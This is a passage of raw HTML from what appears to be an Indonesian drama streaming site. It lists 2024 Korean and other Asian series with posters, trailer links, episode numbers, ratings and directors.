Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=8Brpyvu5qLs" class="button gmr-trailer-popup" title="Trailer for Nonton The Best Day of My Life (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Best Day of My Life (2024) Su&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 13</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-25T00:00:00+00:00">25 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Snowfall (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 11</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-29T00:00:00+00:00">29 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=iaZnfaQ6Vcw" class="button gmr-trailer-popup" title="Trailer for Nonton Love&#8217;s Rebellion (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Love&#8217;s Rebellion (2024) Sub&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Go! Beach Volleyball Girls (2024)&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 18</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-27T00:00:00+00:00">27 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=VLPDeEbV-Os" class="button gmr-trailer-popup" title="Trailer for Nonton Dashing Youth (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Dashing Youth (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 25</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-19T00:00:00+00:00">19 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=X1Czun3chfA" class="button gmr-trailer-popup" title="Trailer for Nonton Induk Gajah Season 2 (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Induk Gajah Season 2 (2024) Sub I&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 02</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 8.4</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-03-23T00:00:00+00:00">23 Mar 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/muhadkly-acho/" rel="tag">Muhadkly Acho</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=LWDu8GsYxb0" class="button gmr-trailer-popup" title="Trailer for Nonton Meet You at the Blossom (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Meet You at the Blossom (2024) Su&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-11T00:00:00+00:00">11 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/shui-qiang-cheng/" rel="tag">Shui Qiang Cheng</a></span></span></span></div></div></div></div><div id="muvipro-posts-8" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Drama Serial Korea</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id//Genre/drama-serial-korea/" title="Nonton Drama Serial Korea Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-miss-night-and-day-2024-sub-indo/" itemprop="url" title="Nonton Nonton Miss Night and Day 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Miss Night and Day 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/yfE5kgRsgZD9lXtCS0dnfOz7Kk5-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Miss Night and Day 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=TgU1Kf-7woU" class="button gmr-trailer-popup" title="Trailer for Nonton Miss Night and Day 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-miss-night-and-day-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Miss Night and Day 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-miss-night-and-day-2024-sub-indo/" itemprop="url" title="Nonton Nonton Miss Night and Day 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Miss Night and Day 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 14</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-06-15T00:00:00+00:00">15 Jun 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/lee-hyung-min/" rel="tag">Lee Hyung-min</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-backpacker-chef-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Backpacker Chef 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Backpacker Chef 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/05/abfLM4IuTQA6Dh53fBACFGwubnC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Backpacker Chef 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=zav6CoH1OkY" class="button gmr-trailer-popup" title="Trailer for Nonton The Backpacker Chef 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-backpacker-chef-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Backpacker Chef 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-backpacker-chef-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Backpacker Chef 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Backpacker Chef 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 10</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 9</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2022-05-26T00:00:00+00:00">26 May 2022</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/lee-woo-hyung/" rel="tag">Lee Woo-Hyung</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-serendipitys-embrace-2024-sub-indo/" itemprop="url" title="Nonton Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oOitjGRuMycmgMK7QdaHgt82fyF.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=5kZK0oDPG1w" class="button gmr-trailer-popup" title="Trailer for Nonton Serendipity&#8217;s Embrace 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-serendipitys-embrace-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-serendipitys-embrace-2024-sub-indo/" itemprop="url" title="Nonton Nonton Serendipity&#8217;s Embrace 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Serendipity&#8217;s Embrace 2024 &hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 4</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-22T00:00:00+00:00">22 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/nam-ji-eun/" rel="tag">Nam Ji-eun</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-knowing-bros-2023-sub-indo/" itemprop="url" title="Nonton Nonton Knowing Bros (2023) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Knowing Bros (2023) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2023/09/Knowing-Bros-2023-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Knowing Bros (2023) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-knowing-bros-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Knowing Bros (2023) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-knowing-bros-2023-sub-indo/" itemprop="url" title="Nonton Nonton Knowing Bros (2023) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Knowing Bros (2023) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 444</div> </a></h2></header> <span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/yoo-woon-hyuk/" rel="tag">Yoo Woon Hyuk</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-my-name-is-gabriel-2024-sub-indo/" itemprop="url" title="Nonton Nonton My name is Gabriel 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton My name is Gabriel 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/cMi5P4iFVyiuJAfQEGHp5U2Rptf.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton My name is Gabriel 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-my-name-is-gabriel-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton My name is Gabriel 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-my-name-is-gabriel-2024-sub-indo/" itemprop="url" title="Nonton Nonton My name is Gabriel 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton My name is Gabriel 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 6</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-06-21T00:00:00+00:00">21 Jun 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/kim-tae-ho/" rel="tag">Kim Tae-ho</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-brave-yong-soo-jung-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Brave Yong Soo-jung 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Brave Yong Soo-jung 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/v0Ld4z1pn61Ojb6ujfsyTZoFNPV.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Brave Yong Soo-jung 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-brave-yong-soo-jung-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Brave Yong Soo-jung 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-brave-yong-soo-jung-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Brave Yong Soo-jung 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Brave Yong Soo-jung 2024 Sub &hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 60</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 8.5</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-05-06T00:00:00+00:00">6 May 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-fresh-off-the-sea-2024-sub-indo/" 